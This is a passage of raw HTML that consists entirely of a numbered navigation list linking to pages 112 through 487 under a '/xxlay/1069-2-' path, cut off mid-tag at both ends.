target="_self">112</a></li><li id="2112"><a title="113" href="/xxlay/1069-2-112.html" target="_self">113</a></li><li id="2113"><a title="114" href="/xxlay/1069-2-113.html" target="_self">114</a></li><li id="2114"><a title="115" href="/xxlay/1069-2-114.html" target="_self">115</a></li><li id="2115"><a title="116" href="/xxlay/1069-2-115.html" target="_self">116</a></li><li id="2116"><a title="117" href="/xxlay/1069-2-116.html" target="_self">117</a></li><li id="2117"><a title="118" href="/xxlay/1069-2-117.html" target="_self">118</a></li><li id="2118"><a title="119" href="/xxlay/1069-2-118.html" target="_self">119</a></li><li id="2119"><a title="120" href="/xxlay/1069-2-119.html" target="_self">120</a></li><li id="2120"><a title="121" href="/xxlay/1069-2-120.html" target="_self">121</a></li><li id="2121"><a title="122" href="/xxlay/1069-2-121.html" target="_self">122</a></li><li id="2122"><a title="123" href="/xxlay/1069-2-122.html" target="_self">123</a></li><li id="2123"><a title="124" href="/xxlay/1069-2-123.html" target="_self">124</a></li><li id="2124"><a title="125" href="/xxlay/1069-2-124.html" target="_self">125</a></li><li id="2125"><a title="126" href="/xxlay/1069-2-125.html" target="_self">126</a></li><li id="2126"><a title="127" href="/xxlay/1069-2-126.html" target="_self">127</a></li><li id="2127"><a title="128" href="/xxlay/1069-2-127.html" target="_self">128</a></li><li id="2128"><a title="129" href="/xxlay/1069-2-128.html" target="_self">129</a></li><li id="2129"><a title="130" href="/xxlay/1069-2-129.html" target="_self">130</a></li><li id="2130"><a title="131" href="/xxlay/1069-2-130.html" target="_self">131</a></li><li id="2131"><a title="132" href="/xxlay/1069-2-131.html" target="_self">132</a></li><li id="2132"><a title="133" href="/xxlay/1069-2-132.html" target="_self">133</a></li><li id="2133"><a title="134" href="/xxlay/1069-2-133.html" target="_self">134</a></li><li id="2134"><a title="135" href="/xxlay/1069-2-134.html" target="_self">135</a></li><li id="2135"><a title="136" href="/xxlay/1069-2-135.html" target="_self">136</a></li><li id="2136"><a title="137" href="/xxlay/1069-2-136.html" target="_self">137</a></li><li id="2137"><a title="138" href="/xxlay/1069-2-137.html" target="_self">138</a></li><li id="2138"><a title="139" href="/xxlay/1069-2-138.html" target="_self">139</a></li><li id="2139"><a title="140" href="/xxlay/1069-2-139.html" target="_self">140</a></li><li id="2140"><a title="141" href="/xxlay/1069-2-140.html" target="_self">141</a></li><li id="2141"><a title="142" href="/xxlay/1069-2-141.html" target="_self">142</a></li><li id="2142"><a title="143" href="/xxlay/1069-2-142.html" target="_self">143</a></li><li id="2143"><a title="144" href="/xxlay/1069-2-143.html" target="_self">144</a></li><li id="2144"><a title="145" href="/xxlay/1069-2-144.html" target="_self">145</a></li><li id="2145"><a title="146" href="/xxlay/1069-2-145.html" target="_self">146</a></li><li id="2146"><a title="147" href="/xxlay/1069-2-146.html" target="_self">147</a></li><li id="2147"><a title="148" href="/xxlay/1069-2-147.html" target="_self">148</a></li><li id="2148"><a title="149" href="/xxlay/1069-2-148.html" target="_self">149</a></li><li id="2149"><a title="150" href="/xxlay/1069-2-149.html" target="_self">150</a></li><li id="2150"><a title="151" href="/xxlay/1069-2-150.html" target="_self">151</a></li><li id="2151"><a title="152" href="/xxlay/1069-2-151.html" target="_self">152</a></li><li id="2152"><a title="153" href="/xxlay/1069-2-152.html" target="_self">153</a></li><li id="2153"><a title="154" href="/xxlay/1069-2-153.html" target="_self">154</a></li><li id="2154"><a title="155" href="/xxlay/1069-2-154.html" target="_self">155</a></li><li id="2155"><a title="156" href="/xxlay/1069-2-155.html" target="_self">156</a></li><li id="2156"><a title="157" href="/xxlay/1069-2-156.html" target="_self">157</a></li><li id="2157"><a title="158" href="/xxlay/1069-2-157.html" target="_self">158</a></li><li id="2158"><a title="159" href="/xxlay/1069-2-158.html" target="_self">159</a></li><li id="2159"><a title="160" href="/xxlay/1069-2-159.html" target="_self">160</a></li><li id="2160"><a title="161" href="/xxlay/1069-2-160.html" target="_self">161</a></li><li id="2161"><a title="162" href="/xxlay/1069-2-161.html" target="_self">162</a></li><li id="2162"><a title="163" href="/xxlay/1069-2-162.html" target="_self">163</a></li><li id="2163"><a title="164" href="/xxlay/1069-2-163.html" target="_self">164</a></li><li id="2164"><a title="165" href="/xxlay/1069-2-164.html" target="_self">165</a></li><li id="2165"><a title="166" href="/xxlay/1069-2-165.html" target="_self">166</a></li><li id="2166"><a title="167" href="/xxlay/1069-2-166.html" target="_self">167</a></li><li id="2167"><a title="168" href="/xxlay/1069-2-167.html" target="_self">168</a></li><li id="2168"><a title="169" href="/xxlay/1069-2-168.html" target="_self">169</a></li><li id="2169"><a title="170" href="/xxlay/1069-2-169.html" target="_self">170</a></li><li id="2170"><a title="171" href="/xxlay/1069-2-170.html" target="_self">171</a></li><li id="2171"><a title="172" href="/xxlay/1069-2-171.html" target="_self">172</a></li><li id="2172"><a title="173" href="/xxlay/1069-2-172.html" target="_self">173</a></li><li id="2173"><a title="174" href="/xxlay/1069-2-173.html" target="_self">174</a></li><li id="2174"><a title="175" href="/xxlay/1069-2-174.html" target="_self">175</a></li><li id="2175"><a title="176" href="/xxlay/1069-2-175.html" target="_self">176</a></li><li id="2176"><a title="177" href="/xxlay/1069-2-176.html" target="_self">177</a></li><li id="2177"><a title="178" href="/xxlay/1069-2-177.html" target="_self">178</a></li><li id="2178"><a title="179" href="/xxlay/1069-2-178.html" target="_self">179</a></li><li id="2179"><a title="180" href="/xxlay/1069-2-179.html" target="_self">180</a></li><li id="2180"><a title="181" href="/xxlay/1069-2-180.html" target="_self">181</a></li><li id="2181"><a title="182" href="/xxlay/1069-2-181.html" target="_self">182</a></li><li id="2182"><a title="183" href="/xxlay/1069-2-182.html" target="_self">183</a></li><li id="2183"><a title="184" href="/xxlay/1069-2-183.html" target="_self">184</a></li><li id="2184"><a title="185" href="/xxlay/1069-2-184.html" target="_self">185</a></li><li id="2185"><a title="186" href="/xxlay/1069-2-185.html" target="_self">186</a></li><li id="2186"><a title="187" href="/xxlay/1069-2-186.html" target="_self">187</a></li><li id="2187"><a title="188" href="/xxlay/1069-2-187.html" target="_self">188</a></li><li id="2188"><a title="189" href="/xxlay/1069-2-188.html" target="_self">189</a></li><li id="2189"><a title="190" href="/xxlay/1069-2-189.html" target="_self">190</a></li><li id="2190"><a title="191" href="/xxlay/1069-2-190.html" target="_self">191</a></li><li id="2191"><a title="192" href="/xxlay/1069-2-191.html" target="_self">192</a></li><li id="2192"><a title="193" href="/xxlay/1069-2-192.html" target="_self">193</a></li><li id="2193"><a title="194" href="/xxlay/1069-2-193.html" target="_self">194</a></li><li id="2194"><a title="195" href="/xxlay/1069-2-194.html" target="_self">195</a></li><li id="2195"><a title="196" href="/xxlay/1069-2-195.html" target="_self">196</a></li><li id="2196"><a title="197" href="/xxlay/1069-2-196.html" target="_self">197</a></li><li id="2197"><a title="198" href="/xxlay/1069-2-197.html" target="_self">198</a></li><li id="2198"><a title="199" href="/xxlay/1069-2-198.html" target="_self">199</a></li><li id="2199"><a title="200" href="/xxlay/1069-2-199.html" target="_self">200</a></li><li id="2200"><a title="201" href="/xxlay/1069-2-200.html" target="_self">201</a></li><li id="2201"><a title="202" href="/xxlay/1069-2-201.html" target="_self">202</a></li><li id="2202"><a title="203" href="/xxlay/1069-2-202.html" target="_self">203</a></li><li id="2203"><a title="204" href="/xxlay/1069-2-203.html" target="_self">204</a></li><li id="2204"><a title="205" href="/xxlay/1069-2-204.html" target="_self">205</a></li><li id="2205"><a title="206" href="/xxlay/1069-2-205.html" target="_self">206</a></li><li id="2206"><a title="207" href="/xxlay/1069-2-206.html" target="_self">207</a></li><li id="2207"><a title="208" href="/xxlay/1069-2-207.html" target="_self">208</a></li><li id="2208"><a title="209" href="/xxlay/1069-2-208.html" target="_self">209</a></li><li id="2209"><a title="210" href="/xxlay/1069-2-209.html" target="_self">210</a></li><li id="2210"><a title="211" href="/xxlay/1069-2-210.html" target="_self">211</a></li><li id="2211"><a title="212" href="/xxlay/1069-2-211.html" target="_self">212</a></li><li id="2212"><a title="213" href="/xxlay/1069-2-212.html" target="_self">213</a></li><li id="2213"><a title="214" href="/xxlay/1069-2-213.html" target="_self">214</a></li><li id="2214"><a title="215" href="/xxlay/1069-2-214.html" target="_self">215</a></li><li id="2215"><a title="216" href="/xxlay/1069-2-215.html" target="_self">216</a></li><li id="2216"><a title="217" href="/xxlay/1069-2-216.html" target="_self">217</a></li><li id="2217"><a title="218" href="/xxlay/1069-2-217.html" target="_self">218</a></li><li id="2218"><a title="219" href="/xxlay/1069-2-218.html" target="_self">219</a></li><li id="2219"><a title="220" href="/xxlay/1069-2-219.html" target="_self">220</a></li><li id="2220"><a title="221" href="/xxlay/1069-2-220.html" target="_self">221</a></li><li id="2221"><a title="222" href="/xxlay/1069-2-221.html" target="_self">222</a></li><li id="2222"><a title="223" href="/xxlay/1069-2-222.html" target="_self">223</a></li><li id="2223"><a title="224" href="/xxlay/1069-2-223.html" target="_self">224</a></li><li id="2224"><a title="225" href="/xxlay/1069-2-224.html" target="_self">225</a></li><li id="2225"><a title="226" href="/xxlay/1069-2-225.html" target="_self">226</a></li><li id="2226"><a title="227" href="/xxlay/1069-2-226.html" target="_self">227</a></li><li id="2227"><a title="228" href="/xxlay/1069-2-227.html" target="_self">228</a></li><li id="2228"><a title="229" href="/xxlay/1069-2-228.html" target="_self">229</a></li><li id="2229"><a title="230" href="/xxlay/1069-2-229.html" target="_self">230</a></li><li id="2230"><a title="231" href="/xxlay/1069-2-230.html" target="_self">231</a></li><li id="2231"><a title="232" href="/xxlay/1069-2-231.html" target="_self">232</a></li><li id="2232"><a title="233" href="/xxlay/1069-2-232.html" target="_self">233</a></li><li id="2233"><a title="234" href="/xxlay/1069-2-233.html" target="_self">234</a></li><li id="2234"><a title="235" href="/xxlay/1069-2-234.html" target="_self">235</a></li><li id="2235"><a title="236" href="/xxlay/1069-2-235.html" target="_self">236</a></li><li id="2236"><a title="237" href="/xxlay/1069-2-236.html" target="_self">237</a></li><li id="2237"><a title="238" href="/xxlay/1069-2-237.html" target="_self">238</a></li><li id="2238"><a title="239" href="/xxlay/1069-2-238.html" target="_self">239</a></li><li id="2239"><a title="240" href="/xxlay/1069-2-239.html" target="_self">240</a></li><li id="2240"><a title="241" href="/xxlay/1069-2-240.html" target="_self">241</a></li><li id="2241"><a title="242" href="/xxlay/1069-2-241.html" target="_self">242</a></li><li id="2242"><a title="243" href="/xxlay/1069-2-242.html" target="_self">243</a></li><li id="2243"><a title="244" href="/xxlay/1069-2-243.html" target="_self">244</a></li><li id="2244"><a title="245" href="/xxlay/1069-2-244.html" target="_self">245</a></li><li id="2245"><a title="246" href="/xxlay/1069-2-245.html" target="_self">246</a></li><li id="2246"><a title="247" href="/xxlay/1069-2-246.html" target="_self">247</a></li><li id="2247"><a title="248" href="/xxlay/1069-2-247.html" target="_self">248</a></li><li id="2248"><a title="249" href="/xxlay/1069-2-248.html" target="_self">249</a></li><li id="2249"><a title="250" href="/xxlay/1069-2-249.html" target="_self">250</a></li><li id="2250"><a title="251" href="/xxlay/1069-2-250.html" target="_self">251</a></li><li id="2251"><a title="252" href="/xxlay/1069-2-251.html" target="_self">252</a></li><li id="2252"><a title="253" href="/xxlay/1069-2-252.html" target="_self">253</a></li><li id="2253"><a title="254" href="/xxlay/1069-2-253.html" target="_self">254</a></li><li id="2254"><a title="255" href="/xxlay/1069-2-254.html" target="_self">255</a></li><li id="2255"><a title="256" href="/xxlay/1069-2-255.html" target="_self">256</a></li><li id="2256"><a title="257" href="/xxlay/1069-2-256.html" target="_self">257</a></li><li id="2257"><a title="258" href="/xxlay/1069-2-257.html" target="_self">258</a></li><li id="2258"><a title="259" href="/xxlay/1069-2-258.html" target="_self">259</a></li><li id="2259"><a title="260" href="/xxlay/1069-2-259.html" target="_self">260</a></li><li id="2260"><a title="261" href="/xxlay/1069-2-260.html" target="_self">261</a></li><li id="2261"><a title="262" href="/xxlay/1069-2-261.html" target="_self">262</a></li><li id="2262"><a title="263" href="/xxlay/1069-2-262.html" target="_self">263</a></li><li id="2263"><a title="264" href="/xxlay/1069-2-263.html" target="_self">264</a></li><li id="2264"><a title="265" href="/xxlay/1069-2-264.html" target="_self">265</a></li><li id="2265"><a title="266" href="/xxlay/1069-2-265.html" target="_self">266</a></li><li id="2266"><a title="267" href="/xxlay/1069-2-266.html" target="_self">267</a></li><li id="2267"><a title="268" href="/xxlay/1069-2-267.html" target="_self">268</a></li><li id="2268"><a title="269" href="/xxlay/1069-2-268.html" target="_self">269</a></li><li id="2269"><a title="270" href="/xxlay/1069-2-269.html" target="_self">270</a></li><li id="2270"><a title="271" href="/xxlay/1069-2-270.html" target="_self">271</a></li><li id="2271"><a title="272" href="/xxlay/1069-2-271.html" target="_self">272</a></li><li id="2272"><a title="273" href="/xxlay/1069-2-272.html" target="_self">273</a></li><li id="2273"><a title="274" href="/xxlay/1069-2-273.html" target="_self">274</a></li><li id="2274"><a title="275" href="/xxlay/1069-2-274.html" target="_self">275</a></li><li id="2275"><a title="276" href="/xxlay/1069-2-275.html" target="_self">276</a></li><li id="2276"><a title="277" href="/xxlay/1069-2-276.html" target="_self">277</a></li><li id="2277"><a title="278" href="/xxlay/1069-2-277.html" target="_self">278</a></li><li id="2278"><a title="279" href="/xxlay/1069-2-278.html" target="_self">279</a></li><li id="2279"><a title="280" href="/xxlay/1069-2-279.html" target="_self">280</a></li><li id="2280"><a title="281" href="/xxlay/1069-2-280.html" target="_self">281</a></li><li id="2281"><a title="282" href="/xxlay/1069-2-281.html" target="_self">282</a></li><li id="2282"><a title="283" href="/xxlay/1069-2-282.html" target="_self">283</a></li><li id="2283"><a title="284" href="/xxlay/1069-2-283.html" target="_self">284</a></li><li id="2284"><a title="285" href="/xxlay/1069-2-284.html" target="_self">285</a></li><li id="2285"><a title="286" href="/xxlay/1069-2-285.html" target="_self">286</a></li><li id="2286"><a title="287" href="/xxlay/1069-2-286.html" target="_self">287</a></li><li id="2287"><a title="288" href="/xxlay/1069-2-287.html" target="_self">288</a></li><li id="2288"><a title="289" href="/xxlay/1069-2-288.html" target="_self">289</a></li><li id="2289"><a title="290" href="/xxlay/1069-2-289.html" target="_self">290</a></li><li id="2290"><a title="291" href="/xxlay/1069-2-290.html" target="_self">291</a></li><li id="2291"><a title="292" href="/xxlay/1069-2-291.html" target="_self">292</a></li><li id="2292"><a title="293" href="/xxlay/1069-2-292.html" target="_self">293</a></li><li id="2293"><a title="294" href="/xxlay/1069-2-293.html" target="_self">294</a></li><li id="2294"><a title="295" href="/xxlay/1069-2-294.html" target="_self">295</a></li><li id="2295"><a title="296" href="/xxlay/1069-2-295.html" target="_self">296</a></li><li id="2296"><a title="297" href="/xxlay/1069-2-296.html" target="_self">297</a></li><li id="2297"><a title="298" href="/xxlay/1069-2-297.html" target="_self">298</a></li><li id="2298"><a title="299" href="/xxlay/1069-2-298.html" target="_self">299</a></li><li id="2299"><a title="300" href="/xxlay/1069-2-299.html" target="_self">300</a></li><li id="2300"><a title="301" href="/xxlay/1069-2-300.html" target="_self">301</a></li><li id="2301"><a title="302" href="/xxlay/1069-2-301.html" target="_self">302</a></li><li id="2302"><a title="303" href="/xxlay/1069-2-302.html" target="_self">303</a></li><li id="2303"><a title="304" href="/xxlay/1069-2-303.html" target="_self">304</a></li><li id="2304"><a title="305" href="/xxlay/1069-2-304.html" target="_self">305</a></li><li id="2305"><a title="306" href="/xxlay/1069-2-305.html" target="_self">306</a></li><li id="2306"><a title="307" href="/xxlay/1069-2-306.html" target="_self">307</a></li><li id="2307"><a title="308" href="/xxlay/1069-2-307.html" target="_self">308</a></li><li id="2308"><a title="309" href="/xxlay/1069-2-308.html" target="_self">309</a></li><li id="2309"><a title="310" href="/xxlay/1069-2-309.html" target="_self">310</a></li><li id="2310"><a title="311" href="/xxlay/1069-2-310.html" target="_self">311</a></li><li id="2311"><a title="312" href="/xxlay/1069-2-311.html" target="_self">312</a></li><li id="2312"><a title="313" href="/xxlay/1069-2-312.html" target="_self">313</a></li><li id="2313"><a title="314" href="/xxlay/1069-2-313.html" target="_self">314</a></li><li id="2314"><a title="315" href="/xxlay/1069-2-314.html" target="_self">315</a></li><li id="2315"><a title="316" href="/xxlay/1069-2-315.html" target="_self">316</a></li><li id="2316"><a title="317" href="/xxlay/1069-2-316.html" target="_self">317</a></li><li id="2317"><a title="318" href="/xxlay/1069-2-317.html" target="_self">318</a></li><li id="2318"><a title="319" href="/xxlay/1069-2-318.html" target="_self">319</a></li><li id="2319"><a title="320" href="/xxlay/1069-2-319.html" target="_self">320</a></li><li id="2320"><a title="321" href="/xxlay/1069-2-320.html" target="_self">321</a></li><li id="2321"><a title="322" href="/xxlay/1069-2-321.html" target="_self">322</a></li><li id="2322"><a title="323" href="/xxlay/1069-2-322.html" target="_self">323</a></li><li id="2323"><a title="324" href="/xxlay/1069-2-323.html" target="_self">324</a></li><li id="2324"><a title="325" href="/xxlay/1069-2-324.html" target="_self">325</a></li><li id="2325"><a title="326" href="/xxlay/1069-2-325.html" target="_self">326</a></li><li id="2326"><a title="327" href="/xxlay/1069-2-326.html" target="_self">327</a></li><li id="2327"><a title="328" href="/xxlay/1069-2-327.html" target="_self">328</a></li><li id="2328"><a title="329" href="/xxlay/1069-2-328.html" target="_self">329</a></li><li id="2329"><a title="330" href="/xxlay/1069-2-329.html" target="_self">330</a></li><li id="2330"><a title="331" href="/xxlay/1069-2-330.html" target="_self">331</a></li><li id="2331"><a title="332" href="/xxlay/1069-2-331.html" target="_self">332</a></li><li id="2332"><a title="333" href="/xxlay/1069-2-332.html" target="_self">333</a></li><li id="2333"><a title="334" href="/xxlay/1069-2-333.html" target="_self">334</a></li><li id="2334"><a title="335" href="/xxlay/1069-2-334.html" target="_self">335</a></li><li id="2335"><a title="336" href="/xxlay/1069-2-335.html" target="_self">336</a></li><li id="2336"><a title="337" href="/xxlay/1069-2-336.html" target="_self">337</a></li><li id="2337"><a title="338" href="/xxlay/1069-2-337.html" target="_self">338</a></li><li id="2338"><a title="339" href="/xxlay/1069-2-338.html" target="_self">339</a></li><li id="2339"><a title="340" href="/xxlay/1069-2-339.html" target="_self">340</a></li><li id="2340"><a title="341" href="/xxlay/1069-2-340.html" target="_self">341</a></li><li id="2341"><a title="342" href="/xxlay/1069-2-341.html" target="_self">342</a></li><li id="2342"><a title="343" href="/xxlay/1069-2-342.html" target="_self">343</a></li><li id="2343"><a title="344" href="/xxlay/1069-2-343.html" target="_self">344</a></li><li id="2344"><a title="345" href="/xxlay/1069-2-344.html" target="_self">345</a></li><li id="2345"><a title="346" href="/xxlay/1069-2-345.html" target="_self">346</a></li><li id="2346"><a title="347" href="/xxlay/1069-2-346.html" target="_self">347</a></li><li id="2347"><a title="348" href="/xxlay/1069-2-347.html" target="_self">348</a></li><li id="2348"><a title="349" href="/xxlay/1069-2-348.html" target="_self">349</a></li><li id="2349"><a title="350" href="/xxlay/1069-2-349.html" target="_self">350</a></li><li id="2350"><a title="351" href="/xxlay/1069-2-350.html" target="_self">351</a></li><li id="2351"><a title="352" href="/xxlay/1069-2-351.html" target="_self">352</a></li><li id="2352"><a title="353" href="/xxlay/1069-2-352.html" target="_self">353</a></li><li id="2353"><a title="354" href="/xxlay/1069-2-353.html" target="_self">354</a></li><li id="2354"><a title="355" href="/xxlay/1069-2-354.html" target="_self">355</a></li><li id="2355"><a title="356" href="/xxlay/1069-2-355.html" target="_self">356</a></li><li id="2356"><a title="357" href="/xxlay/1069-2-356.html" target="_self">357</a></li><li id="2357"><a title="358" href="/xxlay/1069-2-357.html" target="_self">358</a></li><li id="2358"><a title="359" href="/xxlay/1069-2-358.html" target="_self">359</a></li><li id="2359"><a title="360" href="/xxlay/1069-2-359.html" target="_self">360</a></li><li id="2360"><a title="361" href="/xxlay/1069-2-360.html" target="_self">361</a></li><li id="2361"><a title="362" href="/xxlay/1069-2-361.html" target="_self">362</a></li><li id="2362"><a title="363" href="/xxlay/1069-2-362.html" target="_self">363</a></li><li id="2363"><a title="364" href="/xxlay/1069-2-363.html" target="_self">364</a></li><li id="2364"><a title="365" href="/xxlay/1069-2-364.html" target="_self">365</a></li><li id="2365"><a title="366" href="/xxlay/1069-2-365.html" target="_self">366</a></li><li id="2366"><a title="367" href="/xxlay/1069-2-366.html" target="_self">367</a></li><li id="2367"><a title="368" href="/xxlay/1069-2-367.html" target="_self">368</a></li><li id="2368"><a title="369" href="/xxlay/1069-2-368.html" target="_self">369</a></li><li id="2369"><a title="370" href="/xxlay/1069-2-369.html" target="_self">370</a></li><li id="2370"><a title="371" href="/xxlay/1069-2-370.html" target="_self">371</a></li><li id="2371"><a title="372" href="/xxlay/1069-2-371.html" target="_self">372</a></li><li id="2372"><a title="373" href="/xxlay/1069-2-372.html" target="_self">373</a></li><li id="2373"><a title="374" href="/xxlay/1069-2-373.html" target="_self">374</a></li><li id="2374"><a title="375" href="/xxlay/1069-2-374.html" target="_self">375</a></li><li id="2375"><a title="376" href="/xxlay/1069-2-375.html" target="_self">376</a></li><li id="2376"><a title="377" href="/xxlay/1069-2-376.html" target="_self">377</a></li><li id="2377"><a title="378" href="/xxlay/1069-2-377.html" target="_self">378</a></li><li id="2378"><a title="379" href="/xxlay/1069-2-378.html" target="_self">379</a></li><li id="2379"><a title="380" href="/xxlay/1069-2-379.html" target="_self">380</a></li><li id="2380"><a title="381" href="/xxlay/1069-2-380.html" target="_self">381</a></li><li id="2381"><a title="382" href="/xxlay/1069-2-381.html" target="_self">382</a></li><li id="2382"><a title="383" href="/xxlay/1069-2-382.html" target="_self">383</a></li><li id="2383"><a title="384" href="/xxlay/1069-2-383.html" target="_self">384</a></li><li id="2384"><a title="385" href="/xxlay/1069-2-384.html" target="_self">385</a></li><li id="2385"><a title="386" href="/xxlay/1069-2-385.html" target="_self">386</a></li><li id="2386"><a title="387" href="/xxlay/1069-2-386.html" target="_self">387</a></li><li id="2387"><a title="388" href="/xxlay/1069-2-387.html" target="_self">388</a></li><li id="2388"><a title="389" href="/xxlay/1069-2-388.html" target="_self">389</a></li><li id="2389"><a title="390" href="/xxlay/1069-2-389.html" target="_self">390</a></li><li id="2390"><a title="391" href="/xxlay/1069-2-390.html" target="_self">391</a></li><li id="2391"><a title="392" href="/xxlay/1069-2-391.html" target="_self">392</a></li><li id="2392"><a title="393" href="/xxlay/1069-2-392.html" target="_self">393</a></li><li id="2393"><a title="394" href="/xxlay/1069-2-393.html" target="_self">394</a></li><li id="2394"><a title="395" href="/xxlay/1069-2-394.html" target="_self">395</a></li><li id="2395"><a title="396" href="/xxlay/1069-2-395.html" target="_self">396</a></li><li id="2396"><a title="397" href="/xxlay/1069-2-396.html" target="_self">397</a></li><li id="2397"><a title="398" href="/xxlay/1069-2-397.html" target="_self">398</a></li><li id="2398"><a title="399" href="/xxlay/1069-2-398.html" target="_self">399</a></li><li id="2399"><a title="400" href="/xxlay/1069-2-399.html" target="_self">400</a></li><li id="2400"><a title="401" href="/xxlay/1069-2-400.html" target="_self">401</a></li><li id="2401"><a title="402" href="/xxlay/1069-2-401.html" target="_self">402</a></li><li id="2402"><a title="403" href="/xxlay/1069-2-402.html" target="_self">403</a></li><li id="2403"><a title="404" href="/xxlay/1069-2-403.html" target="_self">404</a></li><li id="2404"><a title="405" href="/xxlay/1069-2-404.html" target="_self">405</a></li><li id="2405"><a title="406" href="/xxlay/1069-2-405.html" target="_self">406</a></li><li id="2406"><a title="407" href="/xxlay/1069-2-406.html" target="_self">407</a></li><li id="2407"><a title="408" href="/xxlay/1069-2-407.html" target="_self">408</a></li><li id="2408"><a title="409" href="/xxlay/1069-2-408.html" target="_self">409</a></li><li id="2409"><a title="410" href="/xxlay/1069-2-409.html" target="_self">410</a></li><li id="2410"><a title="411" href="/xxlay/1069-2-410.html" target="_self">411</a></li><li id="2411"><a title="412" href="/xxlay/1069-2-411.html" target="_self">412</a></li><li id="2412"><a title="413" href="/xxlay/1069-2-412.html" target="_self">413</a></li><li id="2413"><a title="414" href="/xxlay/1069-2-413.html" target="_self">414</a></li><li id="2414"><a title="415" href="/xxlay/1069-2-414.html" target="_self">415</a></li><li id="2415"><a title="416" href="/xxlay/1069-2-415.html" target="_self">416</a></li><li id="2416"><a title="417" href="/xxlay/1069-2-416.html" target="_self">417</a></li><li id="2417"><a title="418" href="/xxlay/1069-2-417.html" target="_self">418</a></li><li id="2418"><a title="419" href="/xxlay/1069-2-418.html" target="_self">419</a></li><li id="2419"><a title="420" href="/xxlay/1069-2-419.html" target="_self">420</a></li><li id="2420"><a title="421" href="/xxlay/1069-2-420.html" target="_self">421</a></li><li id="2421"><a title="422" href="/xxlay/1069-2-421.html" target="_self">422</a></li><li id="2422"><a title="423" href="/xxlay/1069-2-422.html" target="_self">423</a></li><li id="2423"><a title="424" href="/xxlay/1069-2-423.html" target="_self">424</a></li><li id="2424"><a title="425" href="/xxlay/1069-2-424.html" target="_self">425</a></li><li id="2425"><a title="426" href="/xxlay/1069-2-425.html" target="_self">426</a></li><li id="2426"><a title="427" href="/xxlay/1069-2-426.html" target="_self">427</a></li><li id="2427"><a title="428" href="/xxlay/1069-2-427.html" target="_self">428</a></li><li id="2428"><a title="429" href="/xxlay/1069-2-428.html" target="_self">429</a></li><li id="2429"><a title="430" href="/xxlay/1069-2-429.html" target="_self">430</a></li><li id="2430"><a title="431" href="/xxlay/1069-2-430.html" target="_self">431</a></li><li id="2431"><a title="432" href="/xxlay/1069-2-431.html" target="_self">432</a></li><li id="2432"><a title="433" href="/xxlay/1069-2-432.html" target="_self">433</a></li><li id="2433"><a title="434" href="/xxlay/1069-2-433.html" target="_self">434</a></li><li id="2434"><a title="435" href="/xxlay/1069-2-434.html" target="_self">435</a></li><li id="2435"><a title="436" href="/xxlay/1069-2-435.html" target="_self">436</a></li><li id="2436"><a title="437" href="/xxlay/1069-2-436.html" target="_self">437</a></li><li id="2437"><a title="438" href="/xxlay/1069-2-437.html" target="_self">438</a></li><li id="2438"><a title="439" href="/xxlay/1069-2-438.html" target="_self">439</a></li><li id="2439"><a title="440" href="/xxlay/1069-2-439.html" target="_self">440</a></li><li id="2440"><a title="441" href="/xxlay/1069-2-440.html" target="_self">441</a></li><li id="2441"><a title="442" href="/xxlay/1069-2-441.html" target="_self">442</a></li><li id="2442"><a title="443" href="/xxlay/1069-2-442.html" target="_self">443</a></li><li id="2443"><a title="444" href="/xxlay/1069-2-443.html" target="_self">444</a></li><li id="2444"><a title="445" href="/xxlay/1069-2-444.html" target="_self">445</a></li><li id="2445"><a title="446" href="/xxlay/1069-2-445.html" target="_self">446</a></li><li id="2446"><a title="447" href="/xxlay/1069-2-446.html" target="_self">447</a></li><li id="2447"><a title="448" href="/xxlay/1069-2-447.html" target="_self">448</a></li><li id="2448"><a title="449" href="/xxlay/1069-2-448.html" target="_self">449</a></li><li id="2449"><a title="450" href="/xxlay/1069-2-449.html" target="_self">450</a></li><li id="2450"><a title="451" href="/xxlay/1069-2-450.html" target="_self">451</a></li><li id="2451"><a title="452" href="/xxlay/1069-2-451.html" target="_self">452</a></li><li id="2452"><a title="453" href="/xxlay/1069-2-452.html" target="_self">453</a></li><li id="2453"><a title="454" href="/xxlay/1069-2-453.html" target="_self">454</a></li><li id="2454"><a title="455" href="/xxlay/1069-2-454.html" target="_self">455</a></li><li id="2455"><a title="456" href="/xxlay/1069-2-455.html" target="_self">456</a></li><li id="2456"><a title="457" href="/xxlay/1069-2-456.html" target="_self">457</a></li><li id="2457"><a title="458" href="/xxlay/1069-2-457.html" target="_self">458</a></li><li id="2458"><a title="459" href="/xxlay/1069-2-458.html" target="_self">459</a></li><li id="2459"><a title="460" href="/xxlay/1069-2-459.html" target="_self">460</a></li><li id="2460"><a title="461" href="/xxlay/1069-2-460.html" target="_self">461</a></li><li id="2461"><a title="462" href="/xxlay/1069-2-461.html" target="_self">462</a></li><li id="2462"><a title="463" href="/xxlay/1069-2-462.html" target="_self">463</a></li><li id="2463"><a title="464" href="/xxlay/1069-2-463.html" target="_self">464</a></li><li id="2464"><a title="465" href="/xxlay/1069-2-464.html" target="_self">465</a></li><li id="2465"><a title="466" href="/xxlay/1069-2-465.html" target="_self">466</a></li><li id="2466"><a title="467" href="/xxlay/1069-2-466.html" target="_self">467</a></li><li id="2467"><a title="468" href="/xxlay/1069-2-467.html" target="_self">468</a></li><li id="2468"><a title="469" href="/xxlay/1069-2-468.html" target="_self">469</a></li><li id="2469"><a title="470" href="/xxlay/1069-2-469.html" target="_self">470</a></li><li id="2470"><a title="471" href="/xxlay/1069-2-470.html" target="_self">471</a></li><li id="2471"><a title="472" href="/xxlay/1069-2-471.html" target="_self">472</a></li><li id="2472"><a title="473" href="/xxlay/1069-2-472.html" target="_self">473</a></li><li id="2473"><a title="474" href="/xxlay/1069-2-473.html" target="_self">474</a></li><li id="2474"><a title="475" href="/xxlay/1069-2-474.html" target="_self">475</a></li><li id="2475"><a title="476" href="/xxlay/1069-2-475.html" target="_self">476</a></li><li id="2476"><a title="477" href="/xxlay/1069-2-476.html" target="_self">477</a></li><li id="2477"><a title="478" href="/xxlay/1069-2-477.html" target="_self">478</a></li><li id="2478"><a title="479" href="/xxlay/1069-2-478.html" target="_self">479</a></li><li id="2479"><a title="480" href="/xxlay/1069-2-479.html" target="_self">480</a></li><li id="2480"><a title="481" href="/xxlay/1069-2-480.html" target="_self">481</a></li><li id="2481"><a title="482" href="/xxlay/1069-2-481.html" target="_self">482</a></li><li id="2482"><a title="483" href="/xxlay/1069-2-482.html" target="_self">483</a></li><li id="2483"><a title="484" href="/xxlay/1069-2-483.html" target="_self">484</a></li><li id="2484"><a title="485" href="/xxlay/1069-2-484.html" target="_self">485</a></li><li id="2485"><a title="486" href="/xxlay/1069-2-485.html" target="_self">486</a></li><li id="2486"><a title="487" 